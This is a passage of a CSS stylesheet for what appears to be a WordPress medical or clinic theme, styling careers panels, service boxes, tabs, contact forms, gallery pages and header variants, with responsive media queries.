	padding-bottom: 10px;
	position: relative;
	padding-left: 40px;
	line-height: 26px;
}
.carrier-section .panel-body .responsibilities-list li::before {
	content: "\f1db";
	color: #00d2eb;
	font-family: 'FontAwesome';	
	font-size: 30px;
	padding-right: 16px;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);	
}
.carrier-section .panel-body .summary-detail ul {
	border: 1px solid #f1f1f1;
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}
.carrier-section .panel-body .summary-detail ul li {
	border-bottom: 1px solid #f1f1f1;
	color: #777;
	padding: 22px 28px;
}
.carrier-section .panel-body .summary-detail ul li:last-of-type {
	border-bottom: none;
}
.carrier-section .panel-body .summary-detail ul li:nth-child(even) {
	background-color: #f7f7f7;
}
.carrier-section .panel-body .summary-detail li span {
	color: #000;
	font-size: 15px;
}
.carrier-section .panel-body .sent-box {
	display: inline-block;
	margin-top: 35px;
	position: relative;
	width: 100%;
	z-index: 1;
}
.carrier-section .panel-body .sent-box .linked-bg {
	display: inline-block;
	background-color: #eee;
	padding: 14px 14px 14px 32px;
	width: 100%;
}
.carrier-section .panel-body .sent-box .linked-bg h5 {
	color: #0084bf;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-top: 10px;
	margin-bottom: 0;
	line-height: 24px;
}
.carrier-section .panel-body .sent-box .linked-bg a {
	background-color: #0084bf;
	color: #fff;
	display: inline-block;
	float: right;
	text-transform: capitalize;
	font-weight: 700;
	padding: 10px 23px;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px transparent;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover {
	background-color: #fff;
	color: #0084bf;
}
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.carrier-section .panel-body .sent-box .linked-bg a i {
	font-size: 20px;
	padding-right: 5px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover i {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.carrier-section .panel-body .sent-box .cv-bg a {
	background-color: #86b449;
	font-weight: normal;
}
.carrier-section .panel-body .sent-box .cv-bg a:hover {
	color: #86b449;
}
.carrier-section .panel-body .sent-box .cv-bg a i {
	padding-right: 10px;
}
.carrier-section .panel-body .sent-box span.sent-box-char {
	color: #0084bf;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	z-index: -1
}
.carrier-section .panel-body .sent-box .sent-box-left {
	padding-right: 25px;
}
.carrier-section .panel-body .sent-box .sent-box-right {
	padding-left: 25px;
}

/* - Extra Services */
.extra-services {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 20px;
}
.extra-services::before {
	background-color: rgba(28, 48 ,64 ,0.70);
	content: "";
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
}
.extra-services .section-header > h3 {
	border-color: #b5b7bc;
	color: #fff;
}
.extra-services .section-header > h3::before, 
.extra-services .section-header > h3::after {
	background-color: #b5b7bc;
}
.extra-services .extra-box {
	position: relative;
	padding-left: 112px;
	margin-bottom: 60px;
}
.extra-services .extra-box i {
	background-color: #02d2eb;
	border-radius: 100%;
	color: #fff;
	font-size: 28px;
	height: 80px;
	width: 80px;
	line-height: 80px;
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.extra-services .extra-box:hover i {
	background-color: #fff;
	color: #02d2eb;
	transform: rotate(720deg);
	-webkit-transform: rotate(720deg);
	-moz-transform: rotate(720deg);
	-ms-transform: rotate(720deg);	
}
.extra-services .extra-box h5 {
	color: #fff;
	font-size: 17px;
	font-weight: 600;
	line-height: 30px;
	text-transform: capitalize;
}
.extra-services .extra-box p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 15px;
	line-height: 22px;
	margin-bottom: 15px;
}
.extra-services .extra-box > a,
.extra-services .extra-box > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.extra-services .extra-box > a {
	background-color: rgba(0, 0, 0, 0.5);
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
}
.extra-services .extra-box > a:hover {
	color: #00d2eb;
}
.extra-services .extra-box > a::before { 
	background-color: #fff;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.extra-services .extra-box > a:hover::before { 
	width: 100%;
}

/* - Tab Section */
.tab-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.tab-detail .services-tabs {
	border: 1px solid #dedede;
	border-bottom: none;
}
.tab-detail .services-tabs li a {
	background-color: transparent;
	color: #232323;
	border: 1px solid #dedede;
	border-top: none;
	border-bottom: none;
	border-right: none;
	line-height: 32px;
	font-size: 18px;
	border-radius: 0;
	margin: 0;
	text-transform: capitalize;
	padding: 24px 58px;
}
.tab-detail .services-tabs li:last-of-type a {
	border-right: 1px solid #dedede;
}
.tab-detail .services-tabs li:first-of-type a {
	border-left: none;
}
.tab-detail .services-tabs > li.active > a, 
.tab-detail .services-tabs.nav-tabs > li.active > a:focus, 
.tab-detail .services-tabs.nav-tabs > li.active > a:hover,
.tab-detail .services-tabs li.active a {
	background-color: #00d2eb;
	border: none;
	color: #fff;
}
.tab-detail .tab-content {
	border: 1px solid #dedede;
	padding: 30px 55px 15px;
}
.tab-detail .tab-content .tab-pane {
	position: relative;
	padding-left: 175px;
}
.tab-detail .tab-content .tab-pane i {
	position: absolute;
	left: 0;
	top: 25px;
}
.tab-detail .tab-content .tab-pane h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 30px;
}
.tab-detail .tab-content .tab-pane p {
	color: #777;
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 25px;
}

/* - Contact Us */
.contact-us .contact-header {
	margin-bottom: 30px;
	text-align: center;
}
.contact-us .contact-header h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 36px;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 15px;
}
.contact-us .contact-header p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 26px;
	margin-bottom: 0;
	padding: 0 25%;
}
.contact-us .contact-form {
	border: 3px solid #00d2eb;
	border-radius: 35px;
	display: inline-block;
	margin-bottom: 40px;
	padding: 25px 42px 0;
	width: 100%;
}
.contact-us .contact-form h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 27px;
	margin-top: 0;
	margin-bottom: 20px;
}
.contact-us .contact-form .form-group {
	margin-bottom: 35px;
}
.contact-us .contact-form .wpcf7-form  .form-group:last-child {
	margin-bottom: 0;
}
.contact-us .contact-form .wpcf7-form  .wpcf7-form-control{
	border-radius: 0;
	border-color: #e0e0e0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: auto;
	font-weight: 400;
	padding: 15px 20px;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	color: #fff;
	font-size: 15px;
	float: right;
	letter-spacing: 1.5px;
	padding: 12px 35px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit:hover {
	background-color: transparent;
	color: #00d2eb;
}
.contact-us .contact-call-box {
	border-bottom: 1px solid #e0e0e0;
	display: inline-block;
	padding: 16px 15px 10px 62px;
	width: 100%;
	position: relative;	
	min-height: 70px;
}
.contact-us .contact-call-box:last-child {
	border-bottom: none;
}
.contact-us .contact-call-box p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	line-height: 39px;
	margin-bottom: 0;
}
.contact-us .contact-call-box p > i {
	border: 3px solid #00d2eb;
	border-radius: 100%;
	color: #00d2eb;
	font-size: 18px;
	height: 42px;
	width: 42px;
	line-height: 38px;
	margin-right: 24px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 14px;
}
.contact-us .contact-call-box p > a {
	color: #777;
	text-decoration: none;
}
.contact-us .contact-call-box ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 3px;
}
.contact-us .contact-call-box ul li {
	display: inline-block;
	margin-right: 20px;
	text-align: center;
}
.contact-us .contact-call-box ul li:last-child {
	margin-right: 0;
}
.contact-us .contact-call-box li a {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us .contact-call-box li a:hover {
	color: #000;
}

/* - Contact Us 2 */
.contact-us2.contact-us .contact-deatil  {
	padding-bottom: 0;
	padding-top: 60px;
}
.contact-us2 .contact-form {
	border-width: 1px;
	border-radius: 0;
	border-color: #e5e5e5;
	position: relative;
	padding: 90px 42px 0;
}
.contact-us2 .contact-form::before {
	background-image: url("../../assets/images/contact-sep-bg.png");
	background-repeat: no-repeat;
	content: "";
	left: 0;
	right: 0;
	top: 30px;
	height: 50px;
	width: 100%;
	position: absolute;
}
.contact-us2 .map-canvas-contact-1 {
	height: 658px;
	margin-bottom: 50px;
}
.contact-us2 .contact-deatil .contact-call-box {
	border: 1px solid #e5e5e5;
	padding: 50px 15px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	margin-bottom: 30px;
}
.contact-us2 .contact-deatil .contact-call-box:hover {
	background-color: #01d1ea;
	border-color: #01d1ea;
}
.contact-us2 .contact-deatil .contact-call-box:hover p,
.contact-us2 .contact-deatil .contact-call-box:hover p > a,
.contact-us2 .contact-deatil .contact-call-box:hover li a {
	color: #fff;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > a:hover,
.contact-us2 .contact-deatil .contact-call-box:hover li a:hover {
	color: #000;
}
.contact-us2 .contact-deatil .contact-call-box p > i {
	display: block;
	height: 99px;
	width: 99px;
	line-height: 99px;
	font-size: 30px;
	margin: 0 auto 25px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	position: relative;
}
.contact-us2.contact-us .contact-call-box ul {
	display: inline-block;
	width: 100%;
	text-align: center;
}
.contact-us2.contact-us .contact-call-box ul li {
	margin-right: 15px;
}
.contact-us2.contact-us .contact-call-box ul li:last-of-type {
	margin-right: 0;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > i {
	border-color: #fff;
	color: #fff;
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
}

/* - Gallery Single Section */
.gallery-single-section {
	background-color: #fff;
}
.gallery-single-section .flexslider.gallery-details-full,
.gallery-single-section .flexslider.gallery-details-thumb {
	direction: ltr;
}
.gallery-single-section .flexslider.gallery-details-full {
	margin-bottom: 50px;
	border: none;
	border-radius: 0;
}
.gallery-single-section .flexslider.gallery-details-thumb {
	margin-bottom: 48px;
	border: none;
	border-radius: 0;
	padding: 0 70px;
}
.gallery-single-section .flexslider .slides > li {
	text-align: center;
	cursor: pointer;
}
.gallery-single-section .flexslider .slides > li img {
	display: inline-block;
}
.gallery-single-section .flexslider.gallery-details-full .flex-direction-nav a {
	display: none;
	height: 0;
}
.gallery-single-section .flex-direction-nav a  {
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-prev::before {
	content: "\f0d9";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-next::before {
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;	
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;
}
.gallery-single-section .flexslider .slides img {
	width: auto;
}
.gallery-single-section .info-box {
	border: 1px solid #d8d8d8;
	padding: 45px 50px 25px;
}

.gallery-single-section .info-box .project-details {
	display: inline-block;
	width: 100%;
	margin-bottom: 5px;
}
.gallery-single-section .info-box .project-details:last-of-type {
	margin-bottom: 0;
}
.gallery-single-section .info-box h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 24px;
	letter-spacing: 0.48px;
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
	width: 50%;
	float: left;
}
.gallery-single-section .info-box span {
	color: #777;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0.52px;
	text-transform: capitalize;
	width: 50%;
	float: left;
	text-align: right;
}
.gallery-single-section .info-content {
	margin-top: -8px;
}
.gallery-single-section .info-content h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 32px;
	letter-spacing: 0.64px;
	margin-top: 0;
	margin-bottom: 10px;
	position: relative;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.gallery-single-section .info-content h3::before {
	background-color: #00d2eb;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 61px;
}
.gallery-single-section .info-content p {
	color: #949599;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	margin-top: 15px;
}
.gallery-single-section .gallery-info-content {
	display: inline-block;
	margin-top: 50px;
}

.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box span,
.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box h3 {
	width: 100%;
}


/* + Header: Menu Setting Info */
.header_s .menu-setting-info {
	margin: 10px 15px;
}
.header_s .menu-setting-info a {
	text-transform: capitalize;
	font-size: 22px;
	color: #000;
	text-decoration: none;
}

/* - Header Default: Menu Setting Info */
.header_default .menu-setting-info {
	text-align: center;
	margin-bottom: 20px;
}
.header_default .menu-setting-info a {
	color: #fff;
}

/* - Header 2 & 3: Menu Setting Info */
.header_s2 .menu-setting-info {
	text-align: center;
}

/* - Header 4 & 5 & 7: Menu Setting Info */
.header_s7 .menu-setting-info,
.header_s4 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 8: Menu Setting Info */
.header_s8 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 9: Menu Setting Info */
.header_s9 .menu-setting-info {
	background-color: #fff;
	padding: 5px 10px;
	margin: 38px 15px 36px;
}

/* - Header 10: Menu Setting Info */
.header_s10 .menu-setting-info {
	margin: 43px 15px 39px;
	float: right;
}

/* - Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info */
.header_s11 .menu-setting-info {
	margin: 43px 0 39px 15px;
	float: right;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	
	/* - Header Default */
	.header_default .ownavigation .navbar-collapse {
		background-color: rgba(25, 25, 25, 0.2);
		border-bottom-left-radius: 40px;
		border-bottom-right-radius: 40px;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 11;
	}
	.header_default .ownavigation {
		border-top: 10px solid rgba(25, 25, 25, 0.2);
		background-color: transparent;
	}
	.header_default .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_default .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		font-size: 15px;
		margin-top: 17px;
		margin-bottom: 17px;
		padding: 8px 0;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_default .ownavigation .navbar-nav > li > a::after {
		content: "|";
		color: #00c1ef;
		padding-left: 30px;
	}
	.header_default .ownavigation .navbar-nav > li:last-of-type a::after {
		content: "";
	}
	.header_default .ownavigation .navbar-nav > .active > a, 
	.header_default .ownavigation .navbar-nav > .active > a:focus, 
	.header_default .ownavigation .navbar-nav > .active > a:hover,
	.header_default .ownavigation .navbar-nav > li:hover > a,
	.header_default .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_default .ownavigation.navbar-fixed-top .navbar-collapse {
		background-color: rgba(0, 0, 0, 0.9);
	}
	.header_default .ownavigation.navbar-fixed-top {
		border-top-color: #000;
	}	
	.header_default .ownavigation .navbar-nav > li:hover > a { 
		animation: bounce 1s;
	}

	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 1 & 13 & 15 & 16 & 17 & 18: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s #slidepanel  a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 35px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}

	/* ## Header 7: ImageLogo Setting */
	.header_s7.header_s .logo-block   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 23px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 25px;
		margin-top: 31px;
		max-height: 55px;
		max-width: 180px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 20: ImageLogo Setting */
	.header_s20.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 39px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		line-height: 44px;
	}
	
	/* Header 1 & 4 & 10 & 11 & 12 & 19 & 20: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: CustomText & SiteTitle Setting */
	.header_s2.header_s #slidepanel a.navbar-brand.site-title,
	.header_s2.header_s #slidepanel a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 3 & 5: CustomText & SiteTitle Setting */
	.header_s3.header_s .logo-block  a.navbar-brand.site-title,
	.header_s3.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 6: CustomText & SiteTitle Setting */
	.header_s6.header_s .logo-block  a.navbar-brand.site-title,
	.header_s6.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: inline-block;
		float: none;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* - Other Services */
	.other-services .srv-box [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Services Section */
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-md"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Extra Services */
	.extra-services .row [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	.department-section .department-box:nth-child(5n+1) {
		clear: both;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(4n+1) {
		clear: both;
	}
	
	@keyframes bounce {
		0%, 20%, 60%, 100% {
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}

		40% {
			-webkit-transform: translateX(-10px);
			transform: translateX(-10px);
		}

		80% {
			-webkit-transform: translateX(-5px);
			transform: translateX(-5px);
		}
	}
}

/* - max-width: 1366 */
@media (max-width: 1366px) {
	/* - Team Section */
	.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.team-section .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.team-section .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Latest News */
	.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
		top: 35px;
	}
	.latest-news .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.latest-news .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Clients */
	.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.clients .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.clients .owl-controls .owl-nav .owl-next {
		right: 0;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Other Services */
	.other-services .other-services-block {
		padding: 20px;
	}
	.other-services .other-services-content {
		padding-left: 88px;
	}
	.other-services .other-services-content h5 {
		font-size: 15px;
	}
	
	/* + Footer */
	.footer-main .widget p > i {
		margin-right: 4px;
	}
	.footer-main .widget_workinghours {
		padding: 0 12px 35px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-right: 0;
	}
	
	/* - Services Section */
	.services-section .service-content p {
		margin-bottom: 30px;
	}
	.services-section .medical-services {
		margin-bottom: 10px;
	}
	.services-section .medical-box::after {
		right: 10px;
	}
	
	/* - Latest News */
	article[class*="type-"] .latest-news-content {
		padding: 38px 15px;
	}
	article[class*="type-"] .entry-meta a {
		margin-right: 5px;
		padding: 10px;
	}
	
	/* - Blog Right Sidebar */
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 18px 30px;
	}
	.widget-area .tab-content .latest-content {
		padding-left: 122px;
	}
	.widget-area .tab-content .latest-content h5 {
		margin-top: 0;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 24px 35px;
	}
	
	/* - Contact Us */
	.contact-us .contact-header p {
		padding: 0 8%;
	}
	.contact-us .contact-call-box p {
		font-size: 14px;
	}
	.contact-us .contact-call-box p > i {
		margin-right: 15px;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-call-box ul li {
		margin-right: 15px;
	}
	
	/* - Gallery Single Section */	
	.gallery-single-section .info-box {
		padding: 45px 20px 25px;
	}
}	

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	/* - All Header Common */
	.header_s a.navbar-brand {
		font-size: 27px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 8px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 146px;
		margin-bottom: 35px;
		margin-top: 42px;
	}	
	.header_s8 a.phone-call {
		font-size: 13px;
		padding: 11px 8px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li > a {
		font-size: 13.5px;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 35px;
		margin-top: 42px;
	}
	.header_s9.header_s8 a.phone-call {
		margin-top: 61px;
	}
	
	/* ## Header 10: ImageLogo Setting */
	.header_s10.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 12: ImageLogo Setting */
	.header_s12.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 13 & 14: ImageLogo Setting */
	.header_s13.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 18: ImageLogo Setting */
	.header_s18.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 19: ImageLogo Setting */
	.header_s19.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */	
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 30px;
		line-height: 42px;
	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */	
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 33px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt { 
		margin-top: 33px;
		margin-bottom: 11px;
	}
	
	/* ## Header 13 & 20: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 36px;
		margin-bottom: 34px;
	}
	
	/* - Carrier Section */
